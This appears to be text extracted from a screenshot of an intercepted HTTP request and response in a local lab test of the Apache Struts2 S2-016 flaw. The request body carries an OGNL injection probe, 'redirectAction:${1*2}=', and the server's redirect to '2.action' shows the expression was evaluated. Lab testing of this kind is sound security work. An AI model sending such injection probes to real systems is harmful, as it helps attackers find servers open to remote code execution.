 Request
Raw Params Headers Hex
POST /S2-016/default.action HTTP/1.1
Host: 127.0.0.1:8080
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.13; rv:62.0) Gecko/20100101
Firefox/62.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Cookie: JSESSIONID=56B155CF62BF1625D4FAB5515A5BBF90
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 22
redirectAction:${1*2}=
Response
Raw Headers Hex
HTTP/1.1 302
Location: /S2-016/2.action
Content-Length: 0
Date: Mon, 17 Jun 2019 04:21:50 GMT
Connection: close